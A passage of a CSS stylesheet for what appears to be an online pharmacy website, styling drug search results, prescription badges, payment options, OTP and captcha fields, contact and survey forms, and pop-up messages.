    margin-top: 5px;
    overflow: hidden;
    padding: 1px;
    width: 305px;
    z-index: 9999;
}
.ac_results ul {
    color: #000;
    list-style: outside none none;
    margin: 0;
    max-height: 200px;
    padding: 0;
    width: auto;
}
.ac_results li {
    cursor: default;
    display: block;
    font-family: open_sanslight;
    font-size: 13px;
    margin: 0;
    overflow: hidden;
    padding: 10px 5px;
}
.ac_results li:hover {
    color: #fff;
}
.ac_loading {
    background: #fff url("../images/loading.gif?16010251113") no-repeat scroll right center;
}
.ac_over {
    background-color: #35c5cd;
    color: #fff;
}
.prd-btn {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: #00b6c1 none repeat scroll 0 0;
    border-bottom: 1px solid #fff !important;
    border-image: none;
    border-left: 1px solid #fff !important;
    border-right: 1px solid #fff !important;
    border-top: 0 solid #fff;
    color: #fff;
    float: left;
    font-size: 16px;
    margin: 0;
    padding: 3px 15px;
    text-align: center;
    text-transform: uppercase;
}
.prd-btn-sel {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: #08918d none repeat scroll 0 0;
    border-bottom: 1px solid #08918d !important;
    border-image: none;
    border-left: 0 solid #fff;
    border-right: 0 solid #fff;
    border-top: 0 solid #fff;
    color: #fff;
    float: left;
    font-size: 16px;
    margin: 0;
    padding: 3px 15px;
    text-align: center;
    text-transform: uppercase;
}
.ac_results .floatl {
    line-height: 18px;
    width: 48%;
}
.ac_results .floatr {
    line-height: 18px;
}
#search-left {
    color: #000;
    float: left;
    font-family: open_sansregular;
    height: auto;
    margin: 10px 0 0;
    width: 740px;
}
#search-left1 {
    color: #000;
    float: left;
    font-family: open_sansregular;
    height: auto;
    margin: 10px 0 0;
    width: 100%;
}
#search-right-offer {
    color: #646464;
    float: right;
    font-family: open_sansregular;
    height: auto;
    margin: 10px 0 0;
    width: 235px;
}
.search-results {
    background: rgba(0, 0, 0, 0) url("../images/search.png?16010251113") no-repeat scroll 3px 14px;
    font-size: 30px;
    font-weight: 200;
    height: 71px;
    line-height: 54px;
    padding-left: 71px;
    vertical-align: top;
}
.search-results div {
    font-size: 20px;
    font-style: italic;
    line-height: 5px;
}
.resultstxt {
    font-size: 18px;
    font-weight: 200;
    line-height: 30px;
    margin: 10px 0 0;
    text-align: left;
    vertical-align: top;
}
.resultstxt div {
    float: right;
    text-align: right;
}
.resultstxt span {
    color: #00b6c1;
    font-weight: 700;
}
.no-results {
    background: #ecf7f9 none repeat scroll 0 0;
    font-size: 20px;
    line-height: 28px;
    padding: 10px;
    text-align: left;
}
.no-results span {
    font-family: open_sanslight;
    font-size: 14px;
    line-height: 28px;
    text-align: left;
}
.no-results span a {
    color: #000;
    font-weight: 700;
    text-decoration: underline;
}
.drug-sear-results {
    float: left;
    height: auto;
    width: 100%;
}
.drug-sear-results table {
    width: 100%;
}
.drug-sear-results table tr:nth-child(2n+1) {
    background: #fff none repeat scroll 0 0;
    cursor: pointer !important;
}
.drug-sear-results table tr:nth-child(2n) {
    background: #ebf7f8 none repeat scroll 0 0;
    cursor: pointer !important;
}
.drug-sear-results th {
    background: #08918d none repeat scroll 0 0;
    color: #fff;
    font-family: open_sansregular,Arial,sans-serif;
    font-size: 15px;
    height: 30px;
    line-height: 30px;
    text-align: center;
}
.drug-sear-results th a {
    background: rgba(0, 0, 0, 0) url("../images/toggle.png?16010251113") no-repeat scroll right 5px;
    color: #fff;
    font-size: 15px;
    height: 30px;
    line-height: 30px;
    padding-right: 17px;
    text-decoration: none;
    vertical-align: middle;
}
.drug-sear-results td {
    padding: 6px 4px 6px 6px;
}
.drug-sear-results h4 {
    color: #000;
    font-family: open_sanssemibold;
    font-size: 16px;
    line-height: 25px;
    margin: 0;
    overflow-wrap: break-word;
}
.drug-sear-results h5 {
    color: #000;
    display: block;
    font-size: 12px;
    font-style: italic;
    font-weight: 400;
    margin: 0;
}
.drug-sear-results li {
    display: block;
    float: left;
    font-size: 12px;
    font-style: italic;
    margin: 2px auto;
}
.drug-sear-results li img {
    float: left;
    padding-right: 3px;
    vertical-align: middle;
}
.sear-tr-clr {
    background: #ebf7f8 none repeat scroll 0 0;
}
.nam-cls {
    padding: 6px !important;
}
.drug-img {
    float: left;
    height: 44px;
    padding-right: 6px;
    width: 44px;
}
.drug-txt {
    color: #000;
    font-size: 14px;
    font-weight: 700;
    line-height: 20px;
    margin-left: 10px;
    padding: 6px;
}
.drug-txt span {
    color: #000;
    display: block;
    font-size: 12px;
    font-style: italic;
    font-weight: 400;
}
.drug-rate {
    color: #000;
    font-family: OpenSans-Regular;
    font-size: 16px;
    line-height: 20px;
    margin-left: 10px;
    padding: 6px;
    text-align: center;
}
.drug-rate span {
    color: #000;
    display: block;
    font-size: 13px;
    text-decoration: line-through !important;
}
.pha-img {
    float: left;
    height: 21px;
    padding-right: 8px;
    width: 21px;
}
.pharma-txt {
    color: #000;
    font-size: 12px;
    font-style: italic;
    line-height: 25px;
}
.lt-offer-txt {
    background: #00b6c1 none repeat scroll 0 0;
    color: #fff;
    font-size: 15px;
    line-height: 30px;
    text-align: center;
}
.offer-bg {
    background: rgba(0, 0, 0, 0) url("../images/offer-bg.png?16010251113") no-repeat scroll 0 0;
    float: left;
    height: 98px;
    margin: 10px 0;
    width: 298px;
}
.off-visa {
    background: rgba(0, 0, 0, 0) url("../images/visa1.png?16010251113") no-repeat scroll 0 0;
    float: left;
    height: 28px;
    margin: 39px 5px 0 4px;
    width: 83px;
}
.off-cit {
    background: rgba(0, 0, 0, 0) url("../images/citizens.png?16010251113") no-repeat scroll 0 0;
    float: left;
    height: 54px;
    margin: 27px 12px 0 18px;
    width: 62px;
}

.error-msg-small {
    background: #ffefef url("../images/icons/msg-error.gif?16010251113") no-repeat scroll 5px 9px;
    border-color: #df280a;
    border-style: solid;
    border-width: 1px;
    color: #df280a;
    display: inline-block !important;
    font-size: 12px;
    font-weight: 700;
    margin: 3px 1px;
    min-height: 18px;
    padding: 7px 7px 7px 23px !important;
    word-break: keep-all;
}
.info-msg {
    background-color: #ebfcff;
    background-image: url("../images/icons/info-success.gif?16010251113");
    background-position: 2px 2px;
    background-repeat: no-repeat;
    border-color: #00889e;
    border-style: solid;
    border-width: 1px;
    color: #00889e;
    font-size: 12px;
    font-weight: 700;
    min-height: 18px;
    padding: 8px 8px 6px 39px;
}
.success-msg {
    background-color: #fff;
    background-image: url("../images/icons/msg-success.gif?16010251113");
    background-position: 2px 2px;
    background-repeat: no-repeat;
    border-color: #87c45e;
    border-style: solid;
    border-width: 1px;
    color: #87c45e;
    display: inline-block;
    font-size: 12px;
    font-weight: 700;
    min-height: 18px;
    padding: 8px 8px 6px 39px;
}
#scrollermain {
    background: rgba(0, 0, 0, 0) url("../images/scrol-bg.jpg?16010251113") repeat scroll left bottom;
    height: 345px;
    width: 100%;
}
.txt1 {
    color: #000;
    display: inline-block;
    font-family: open_sansregular;
    font-size: 14px;
}
.txt1 span {
    color: #00b6c1;
    display: inline-block;
    font-family: open_sansregular;
    font-size: 14px;
    font-weight: 700;
}
.mtop {
    margin-top: -6px;
}
.rp-pd p {
    color: #646464;
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
    padding: 4px 10px;
}
.rp-pd h1 {
    color: #01b6c1;
    font-family: open_sansregular;
    font-size: 15px;
    line-height: 14px;
    padding: 0 10px;
}
.prin-brd {
    border-bottom: 1px solid #646464;
}
.cod-icon {
    background: rgba(0, 0, 0, 0) url("../images/icons/cod-new.png?16010251113") no-repeat scroll 0 2px / 21px auto;
    display: inline-block;
    height: 24px;
    line-height: 40px;
    margin-bottom: -5px;
    width: 28px;
}
.ndb-icon {
    background: rgba(0, 0, 0, 0) url("../images/icons/net-banking-new.png?16010251113") no-repeat scroll 0 2px / 27px auto;
    display: inline-block;
    height: 24px;
    line-height: 40px;
    margin-bottom: -4px;
    width: 35px;
}
.cdc-icon {
    background: rgba(0, 0, 0, 0) url("../images/icons/cdc-new.png?16010251113") no-repeat scroll 0 2px / 21px auto;
    display: inline-block;
    height: 24px;
    line-height: 40px;
    margin-bottom: -2px;
    width: 26px;
}
.ship-icon {
    background: rgba(0, 0, 0, 0) url("../images/icons/ship.png?16010251113") no-repeat scroll 0 2px / 26px auto;
    display: inline-block;
    height: 24px;
    line-height: 40px;
    margin-bottom: -8px;
    width: 29px;
}
.rushship-icon {
    background: rgba(0, 0, 0, 0) url("../images/icons/rush-ship.png?16010251113") no-repeat scroll 0 2px / 33px auto;
    display: inline-block;
    height: 24px;
    line-height: 40px;
    margin-bottom: -8px;
    width: 37px;
}
.check_capcha {
    color: #333;
    font-size: 13px;
    margin: 0 20px;
    vertical-align: middle;
}
.check_txt {
    font-family: open_sansregular;
    line-height: 36px;
}
.check_capcha label {
    margin-top: 11px !important;
}
.check_capcha input, .check_capchas input {
    border: 1px solid #00b6c1;
    line-height: 23px;
    margin: 8px 0 0 20px;
    padding-left: 10px;
    width: 100px;
}
.otp .capcode {
    border: 1px solid #e1e1e1;
    font-size: 13px;
    line-height: 28px;
    padding-left: 10px;
    width: 173px;
}
.otp .lHeight {
    font-family: open_sanssemibold;
    text-transform: none;
}
.otp .pinerror {
    width: auto;
}
.check_capcha .success {
    margin-top: 13px;
}
.cod_txt {
    color: #333;
    font-family: open_sansregular;
    font-size: 13px;
    font-weight: 400;
}
.redeem-txt {
    font-size: 11px;
    font-weight: 700;
}
.reset-txt {
    color: #000;
    font-size: 14px;
    text-decoration: underline;
}
.thk_msg_new {
    font-size: 30px !important;
}
.you-txt {
    color: #333;
    font-family: open_sanslight;
    font-size: 14px;
    padding-right: 10px;
}
.you-brd {
    border-top: 1px solid #d2d2d2;
}
.yugap {
    margin-left: 94px;
}
.pay-tys input[type="checkbox"] + label {
    color: #646464;
    font-family: open_sanslight,Arial,sans-serif;
    font-size: 15px;
}
.pay-tys button, .pay-tys input, .pay-tys select {
    display: none;
}
.pay-tys input[type="checkbox"] + label span {
    background: rgba(0, 0, 0, 0) url("../images/icons/check_radio_sheet.png?16010251113") no-repeat scroll left top;
    cursor: pointer;
    display: inline-block;
    height: 19px;
    margin: -1px 4px 0 0;
    vertical-align: middle;
    width: 19px;
}
.pay-tys input[type="checkbox"]:checked + label span {
    background: rgba(0, 0, 0, 0) url("../images/icons/check_radio_sheet.png?16010251113") no-repeat scroll -19px top;
}
.pay-tys input[type="radio"] {
    display: none;
}
.pay-tys input[type="radio"] + label {
    color: #646464;
    cursor: pointer;
    font-family: open_sanslight,Arial,sans-serif;
    font-size: 15px;
}
.pay-tys label {
    color: #646464 !important;
    font-family: open_sanslight,Arial,sans-serif !important;
    font-size: 15px !important;
}
.pay-tys input[type="radio"] + label span {
    background: rgba(0, 0, 0, 0) url("../images/icons/check_radio_sheet.png?16010251113") no-repeat scroll -38px top;
    cursor: pointer;
    display: inline-block;
    height: 19px;
    margin: -1px 4px 0 0;
    vertical-align: middle;
    width: 19px;
}
.pay-tys input[type="radio"]:checked + label span {
    background: rgba(0, 0, 0, 0) url("../images/icons/check_radio_sheet.png?16010251113") no-repeat scroll -57px top;
}
#pay-tnew {
    background: #0eb4bd none repeat scroll 0 0;
    color: #fff;
    cursor: none;
    margin-right: 60px;
    padding-left: 10px;
}
#pay-tnew:hover {
    background: #095c5e none repeat scroll 0 0;
    color: #fff;
    cursor: text;
}
.paygetway label {
    cursor: pointer;
    display: block;
    padding: 8px 0 8px 8px;
}
.ct-new input[type="radio"], .pay-tys-new input[type="radio"], .paygetway input[type="radio"] {
    display: none;
}
.ct-new input[type="radio"] + label {
    color: #fff;
    cursor: pointer;
    font-family: open_sanslight,Arial,sans-serif;
    font-size: 14px;
    padding: 0 9px;
}
.ct-new {
    background: #0eb4bd none repeat scroll 0 0;
}
.ct-new input[type="radio"] + label:hover, .ct-new:hover {
    background: #095c5e none repeat scroll 0 0;
}
.ct-new label, .pay-tys-new label {
    color: #fff !important;
    display: inline-block;
    font-family: open_sanslight,Arial,sans-serif !important;
    font-size: 14px !important;
    height: 46px !important;
    line-height: 46px !important;
    margin: 0 13px 0 0 !important;
}
.ct-new input[type="radio"] + label span, .pay-tys-new input[type="radio"] + label span {
    background: rgba(0, 0, 0, 0) url("../images/icons/check_radio_new.png?16010251113") no-repeat scroll 0 top;
    cursor: pointer;
    display: inline-block;
    height: 15px;
    margin: -1px 4px 0 0;
    vertical-align: middle;
    width: 15px;
}
.ct-new input[type="radio"]:checked + label span, .pay-tys-new input[type="radio"]:checked + label span {
    background: rgba(0, 0, 0, 0) url("../images/icons/check_radio_new.png?16010251113") no-repeat scroll -15px top;
}
.od-bor .ct-new label {
    height: 30px !important;
    line-height: 31px !important;
}
.paymentchecked {
    background: #095c5e none repeat scroll 0 0 !important;
}
.pay-tys-txt {
    display: inline-block;
    line-height: normal;
    vertical-align: baseline;
}
.ship_cont {
    color: #333;
    font-family: open_sansregular,Arial,sans-serif;
    font-size: 14px;
    line-height: 25px;
    padding-left: 10px;
}
label.tooltips-ship {
    position: relative;
}
label.tooltips-ship p {
    background: #3e3e3e none repeat scroll 0 0;
    border-radius: 6px;
    color: #fff !important;
    font-size: 13px !important;
    height: auto;
    line-height: 22px !important;
    padding: 10px;
    position: absolute;
    text-align: left;
    visibility: hidden;
    width: 100%;
}
label.tooltips-ship p::after {
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid #3e3e3e;
    content: "";
    height: 0;
    left: 50%;
    margin-left: -8px;
    position: absolute;
    top: 100%;
    width: 0;
}
label.tooltips-ship:hover p {
    bottom: 45px;
    left: 21%;
    margin-left: -76px;
    visibility: visible;
    z-index: 999;
}
.payorder_info {
    border: 1px solid #01b6c1;
    padding: 10px;
}
.modify-h {
    background: #01b6c1 none repeat scroll 0 0;
    border-bottom: 5px solid #ecf7f9;
    color: #fff;
    display: block;
    font-family: open_sanslight;
    font-size: 16px;
    line-height: 40px;
    margin: 0;
    padding: 0 10px;
}
.otperror, .pinerror {
    background: rgba(0, 0, 0, 0) url("../images/icons/pin-error.png?16010251113") no-repeat scroll 0 top;
    color: #f94b4b;
    display: block;
    font-family: open_sanssemibold;
    font-size: 11px !important;
    font-style: italic;
    line-height: 12px !important;
    margin-top: 5px;
    overflow-wrap: break-word;
    padding-left: 17px;
    text-align: left;
    width: 195px;
}
.otpsucess, .pinsucess {
    background: rgba(0, 0, 0, 0) url("../images/icons/pin-sucess.png?16010251113") no-repeat scroll 0 top;
    color: #407b21;
    display: block;
    font-family: open_sanssemibold;
    font-size: 11px !important;
    font-style: italic;
    line-height: 12px !important;
    margin-top: 5px;
    padding-left: 17px;
    text-align: left;
}
.otperror, .otpsucess {
    width: auto !important;
}
#conf_cont span.success, #login_cont span.success, .popup span.success {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    width: 0;
}
.drop-tys span.success {
    margin-top: -19px;
}
#conf_cont .list-select {
    width: 100%;
}
.form-upload {
    background-color: #fff;
    background-image: none;
    border: 0 solid #ccc;
    border-radius: 0;
    color: #555;
    display: block;
    font-size: 14px;
    height: 34px;
    line-height: 1.42857;
    padding: 6px 12px;
    vertical-align: middle;
    width: 100%;
}
.pym_chk span.success, .tfs span.success {
    background: rgba(0, 0, 0, 0) url("/images/icons/success_icon.png?16010251113") no-repeat scroll center center;
    border-color: red;
    display: inline-block;
    float: right;
    height: 18px;
    margin-right: -30px;
    margin-top: 0;
    text-indent: -9999px;
    width: 26px;
}
.pym_chk {
    width: auto;
}
.mrg-rgt {
    margin-left: 3px;
    margin-right: 10px;
}
.shop-txs {
    color: #000;
    font-family: open_sansregular;
    font-size: 13px;
    margin-right: 5px;
}
.starnew-3 {
    color: #333;
    display: inline;
    font-size: 12px;
    vertical-align: top;
}
.sitemap a {
    color: #000;
    font-family: open_sanslight,Arial,sans-serif;
    font-size: 13px;
    line-height: 30px;
    text-decoration: none;
}
.sitemap h3 {
    font-family: open_sanssemibold;
    font-size: 14px;
    font-weight: 300;
    line-height: 35px;
    margin: 0;
}
.nop input {
    background-color: #fff;
    background-image: none;
    border: 0 solid #ccc;
    border-radius: 0;
    color: #555;
    font-size: 14px;
    height: 34px;
    line-height: 1.42857;
    padding: 6px 12px;
    vertical-align: middle;
}
.mls {
    padding: 0 18px;
}
.mls2 {
    padding: 0 0 0 30px !important;
}
.pwdtxt {
    color: #333;
    font-family: open_sanslight;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
}
.popup h6 {
    border-bottom: 1px solid #00b5c0;
    color: #00b5c0;
    font-family: open_sansregular,Arial,sans-serif;
    font-size: 14px;
    font-weight: 400;
    margin: 0;
    padding: 10px;
}
#id_coupon {
    border: 1px solid #d2dac5;
    border-radius: 5px;
    box-shadow: 0 0 3px 1px #d2dac5;
    float: left;
    height: auto;
    width: 100%;
}
.id-info {
    background-color: #08908d;
    color: #fff;
    font-size: 18px;
    line-height: 40px;
    padding: 0 8px;
}
.id-thank {
    background-color: #ecf7f9;
    color: #08908d;
    font-size: 22px;
    font-weight: 700;
    height: 45px;
    line-height: 45px;
    text-align: center;
}
.id-cont-blk {
    color: #333;
    font-size: 15px;
    line-height: 25px;
    padding: 0 17px;
    text-align: left;
}
.watermark {
    background: transparent url("../images/netmeds-watermark-logo.png?16010251113") no-repeat scroll center 450px;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1100;
}
.share {
    background: #413d3e url("../images/icons/share.jpg?16010251113") no-repeat scroll right center;
    cursor: pointer;
    float: right;
    height: 42px;
    margin-top: 10px;
    overflow: hidden;
    transition: width 1s ease 0s;
    width: 50px;
}
.share:hover {
    float: right;
    height: 42px;
    margin-top: 10px;
    width: 226px;
}
.at-share-tbx-element .at-share-btn {
    display: inline-block !important;
    margin: 5px 2px !important;
}
.addthis_sharing_toolbox {
    display: none;
}
.share:hover .addthis_sharing_toolbox {
    display: block;
}
.clearpd {
    padding: 0;
}
.btn-group img {
    margin: 0 0 0 6px;
}
.mobi_app {
    display: inline-block;
    width: 600px;
}
.mobi_app_ph {
    display: inline-block;
    text-align: left;
    width: 35%;
}
.mobi_app_btn {
    display: inline-block;
    float: right;
    font-family: open_sansbold_italic;
    font-size: 17px;
    margin-top: 80px;
    width: 65%;
}
.mobi_app_ios {
    background: #000 url("../images/icons/apple.png?16010251113") no-repeat scroll 16px center;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-family: open_sansregular,Arial,sans-serif;
    font-size: 18px;
    padding: 15px 142px 15px 68px;
    text-align: left;
}
.mobi_app_ard {
    background: #7dbe60 url("../images/icons/android.png?16010251113") no-repeat scroll 16px center;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-family: open_sansregular,Arial,sans-serif;
    font-size: 18px;
    padding: 15px 85px 15px 65px;
    text-align: left;
}
.chrom_ht {
    height: 101px;
}
.prs_bg {
    background: #c02026 url("../images/prescription_bg.png?16010251113") no-repeat scroll left top;
    border-radius: 10px;
    color: #fff;
    font-family: OpenSans-Regular;
    font-size: 10px;
    height: 20px;
    line-height: 21px;
    margin: 2px 5px 0 0;
    padding: 0 6px 0 20px;
    text-align: center;
    text-transform: capitalize;
    width: 145px;
}
.os_bg {
    background: red url("../images/icons/os-icon.png?16010251113") no-repeat scroll 2px center;
    border-radius: 10px;
    color: #fff;
    display: inline-block;
    font-family: open_sansregular;
    font-size: 12px;
    font-weight: 700;
    height: 20px;
    line-height: 20px;
    margin: 2px 5px 0 0;
    padding: 0 13px 0 23px;
    text-align: center;
    text-transform: capitalize;
    width: auto;
}
.avl_drg {
    color: #68b048;
    font-family: open_sansregular;
    font-size: 14px;
    text-align: center;
    text-transform: capitalize;
}
.oos {
    background: rgba(0, 0, 0, 0) url("/images/out-of-stock.jpg?16010251113") no-repeat scroll 0 0;
    display: block;
    height: 57px;
    position: absolute;
    top: 80px;
    width: 160px;
    z-index: 60;
}
@media not all {
.chrom_ht {
    height: 90px !important;
}
}
.prs_info {
    background: rgba(0, 0, 0, 0) url("../images/icons/rx-pharm.png?16010251113") no-repeat scroll left center / 19px auto;
    color: #000;
    font-family: open_sansitalic;
    font-size: 12px;
    line-height: 28px;
    padding-left: 24px;
}
.prs_upd {
    background: rgba(0, 0, 0, 0) url("../images/icons/rx-pharm.png?16010251113") no-repeat scroll left center / 18px auto;
    font-family: open_sansitalic;
    font-size: 12px;
    line-height: 28px;
    padding-left: 23px;
}
.prs_gust {
    background: rgba(0, 0, 0, 0) url("../images/icons/rx-pharm.png?16010251113") no-repeat scroll left center / 23px auto;
    color: #333;
    cursor: pointer;
    font-family: open_sansitalic;
    font-size: 12px;
    line-height: 16px;
    padding-left: 31px;
    width: 290px;
}
.prs_shop {
    background: rgba(0, 0, 0, 0) url("../images/icons/rx-pharm.png?16010251113") no-repeat scroll right center / 18px auto;
    padding-right: 24px;
}
.prs_note {
    background: rgba(0, 0, 0, 0) url("../images/icons/pres-note.png?16010251113") no-repeat scroll left center / 19px auto;
    color: #000;
    font-family: open_sansitalic;
    font-size: 12px;
    line-height: 28px;
    padding-left: 24px;
}
.prs_note_i {
    background: rgba(0, 0, 0, 0) url("../images/icons/pres-note.png?16010251113") no-repeat scroll right center / 18px auto;
    height: 22px;
    width: 18px;
}
.py_note {
    background: rgba(0, 0, 0, 0) url("../images/icons/pres-note.png?16010251113") no-repeat scroll 2px 2px / 14px auto;
    font-family: open_sanslight;
    font-size: 11px;
    margin-top: 5px;
    overflow-wrap: break-word;
    padding-left: 22px;
    word-break: keep-all;
}
.p-rel {
    position: relative;
}
.p-abs {
    position: absolute;
}
.p-fix {
    position: fixed;
}
.ellips {
    overflow: hidden !important;
    text-overflow: ellipsis !important;
}
.inputsml {
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 0;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    height: 34px;
    max-width: 70px !important;
    padding-bottom: 6px;
    padding-left: 5px !important;
    padding-right: 5px !important;
    padding-top: 6px;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}
.padding-none {
    padding: 0 !important;
}
.padding-l-none, .padding-l-r-none {
    padding-left: 0 !important;
}
.cat-col2 {
    -moz-column-gap: 2em;
    -moz-columns: 2 150px;
}
.cat-col3 {
    -moz-column-gap: 2em;
    -moz-columns: 3 150px;
}
.cat-col2 img, .cat-col3 img {
    width: 100%;
}
#lblcategory .colm-1-2, #lblcategory .colm-1-3 {
    width: 100%;
}
#lblcategory div[class*="colm-"] p {
    left: 0;
    position: absolute;
    top: 203px;
}
#lblcategory div[class*="colm-"] p span {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    font-family: sans-serif;
    font-size: 15px;
    text-transform: uppercase;
}
#lblcategory, #lblmanufact {
    float: left;
    margin: 20px 0;
    width: 100%;
}
#lblcategory div[class*="colm-"] h2 {
    background: hsla(0, 0%, 0%, 0.5) none repeat scroll 0 0;
    bottom: 0;
    color: #fff;
    font-family: open_sansregular;
    font-size: 27px;
    font-weight: 400;
    left: 0;
    line-height: 36px;
    margin: 0;
    opacity: 1;
    position: absolute;
    text-align: center;
    width: 100%;
}
#lblcategory div[class*="colm-"] h2 span {
    color: #fff;
    display: block;
    font-size: 20px;
    margin-bottom: 7px;
    text-decoration: underline;
}
#lblcategory div[class*="colm-"]:hover h2 {
    height: 100%;
    transition: all 0.5s ease 0s;
}
#lblcategory div[class*="colm-"] h2 {
    height: 30%;
    transition: all 0.5s ease 0s;
}
#lblcategory div[class*="colm-"] span.otccat {
    color: #fff;
    font-family: open_sansregular;
    font-size: 27px;
    font-weight: 400;
    line-height: 36px;
    text-align: center;
    text-decoration: none;
}
#error_p {
    color: #666;
    font-family: open_sanslight;
    font-size: 18px;
    margin: 25px auto 20px;
    width: 100%;
}
.err_sry {
    color: #000;
    font-size: 56px;
    margin-top: 75px;
    text-align: center;
}
.contact-panel, .survey-form {
    display: block;
    font-size: 14px;
    margin: 0 auto;
    width: 100%;
}
.contact-panel h4 {
    color: #08918e;
    font-family: OpenSans-Regular,Arial,sans-serif;
    font-size: 16px;
}
.contact-panel .frm, .survey-form .frm {
    background: #ecf7f9 none repeat scroll 0 0;
    border: 1px solid #00b6c3;
    width: 100%;
}
.survery-form-inner {
    margin: 20px;
}
.contact-panel .floatl {
    margin: 20px 20px 0;
    width: 46%;
}
.contact-panel .flt {
    margin: 0 20px;
    width: 96%;
}
.contact-panel .flt label {
    width: 30%;
}
.contact-panel .flt select {
    width: 40%;
}
.contact-panel .flt input {
    width: 25%;
}
.contact-panel label {
    clear: left;
    float: left;
    text-align: left;
}
.contact-panel input {
    background: #fff none repeat scroll 0 0;
    border: medium none;
    color: #6c6a6a;
    height: 32px;
    line-height: 32px;
    margin: 0 0 25px;
    padding: 0 10px;
    width: 65%;
}
.contact-panel select {
    background: #fff none repeat scroll 0 0;
    border: medium none;
    color: #00b6c1;
    float: left;
    height: 32px;
    line-height: 32px;
    margin: 0 0 20px;
    padding: 0 10px;
    width: 70%;
}
.contact-panel textarea {
    background: #fff none repeat scroll 0 0;
    border: medium none;
    height: 150px;
    margin: 0 0 20px;
    padding: 10px;
    resize: none;
    width: 50%;
}
.survey-form textarea {
    background: #f6fbfc none repeat scroll 0 0;
    border: 1px solid #6bd3da;
    font-size: 12px;
    height: 150px;
    margin: 10px 0;
    padding: 10px;
    resize: none;
    width: 50%;
}
.contact-panel input[type="reset"], .contact-panel input[type="submit"], .survey-form input[type="submit"] {
    color: #fff !important;
    cursor: pointer;
    margin: -5px 10px 0 0 !important;
    text-align: center;
    text-transform: uppercase;
    width: 100px !important;
}
.contact-panel input[type="checkbox"], .contact-panel input[type="radio"] {
    height: auto !important;
    width: auto !important;
}
.login-box-forgot a {
    color: #08908d;
    font-size: 13px;
    text-decoration: underline;
}
.contact-panel .rd-lft {
    float: left;
    font-size: 12px;
    line-height: 43px;
    margin-right: 15px;
    width: auto !important;
}
.survey-form .rd-lft {
    font-size: 12px;
    line-height: 43px;
    margin-right: 15px;
}
.contact-panel input[type="radio"] {
    height: 23px !important;
    margin: 10px 10px 10px 0 !important;
}
.contact-panel p {
    display: block;
    float: left;
    font-size: 12px;
    line-height: 12px;
    margin: 0 10px;
}
.reset_btns {
    background: #333 none repeat scroll 0 0 !important;
    border: 0 solid #fff;
}
.rd-lft label {
    color: #000 !important;
    float: none !important;
    font-family: open_sanslight,Arial,sans-serif !important;
    font-size: 13px !important;
    margin-right: 20px !important;
    word-break: keep-all;
}
.suvey_thk_ref {
    font-family: open_sanslight,Arial,sans-serif;
    font-size: 14px;
    margin: 10px 0;
    text-align: center;
}
.suvey_thk_ref h3 {
    color: #00b5c1;
    font-size: 30px;
    margin: 5px 0;
}
.tk-strp {
    background: rgba(0, 0, 0, 0) url("../images/tk-strip.jpg?16010251113") no-repeat scroll 0 0;
    height: 5px;
    width: 768px;
}
.thk-brd {
    border: medium none !important;
}
.thk_msg {
    margin-top: -80px;
}
.trustedcompany-seal img {
    height: 58px !important;
    margin-top: 12px;
    width: 54px !important;
}
.chk-brd {
    background: rgba(0, 0, 0, 0) url("../images/chk-brd.jpg?16010251113") repeat scroll 0 0;
    height: 6px;
    width: 100%;
}
.notes_req {
    font-family: open_sansregular,Arial,sans-serif;
    font-size: 13px;
}
.check_capcha label {
    font-size: 14px;
}
.mdyerror {
    background: #ffefef url("../images/icons/msg-error.gif?16010251113") no-repeat scroll 10px 9px;
    border-color: #df280a;
    border-style: solid;
    border-width: 1px;
    color: #df280a;
    font-size: 12px;
    font-weight: 700;
    margin-bottom: 5px;
    padding: 8px 8px 8px 32px;
}
.mdysucess {
    background-color: #fff;
    background-image: url("../images/icons/msg-success.gif?16010251113");
    background-position: 2px 2px;
    background-repeat: no-repeat;
    border-color: #87c45e;
    border-style: solid;
    border-width: 1px;
    color: #87c45e;
    font-size: 12px;
    font-weight: 700;
    margin-bottom: 5px;
    min-height: 18px;
    padding: 8px 8px 6px 39px;
}
.muted td {
    padding: 5px !important;
}
@keyframes bounce {
0%, 100%, 20%, 50%, 80% {
    transform: translateY(0px);
}
40% {
    transform: translateY(-30px);
}
60% {
    transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 100%, 20%, 50%, 80% {
    transform: translateY(0px);
}
40% {
    transform: translateY(-30px);
}
60% {
    transform: translateY(-15px);
}
}
.animated.bounce {
    animation-name: bounce;
}
.fancybox-title {
    border-bottom: 1px solid #01b6c1 !important;
    color: #00b5c0 !important;
    left: 0;
    padding-bottom: 5px !important;
    text-transform: uppercase !important;
    top: -10px !important;
    z-index: 10 !important;
}
.fancybox-title-float-wrap {
    z-index: 10 !important;
}
.fancybox-close {
    right: -23px !important;
    top: -14px !important;
    z-index: 9999 !important;
}
.otc_big_image .fancybox-title {
    border: medium none !important;
    color: #444 !important;
    padding-bottom: 0 !important;
    text-transform: none !important;
    top: 0 !important;
}
.ValidationErrorsfooter {
    color: #d00;
    display: block;
    font-family: Arial,Helvetica,sans-serif !important;
    font-size: 11px;
    font-style: italic;
    font-weight: 400;
    line-height: 14px;
    position: absolute;
    z-index: 999;
}
.successfieldfooter {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #78c70c !important;
    border-image: none;
    border-style: solid;
    border-width: 1px;
}
.ErrorFieldfooter {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #ffdfe0;
    position: relative;
}
#payment_confirmation {
    height: auto;
    margin: 0 auto;
    opacity: 0.99;
    position: relative;
    width: 572px;
}
#payment_confirmation .row {
    margin: 20px 10px 0;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
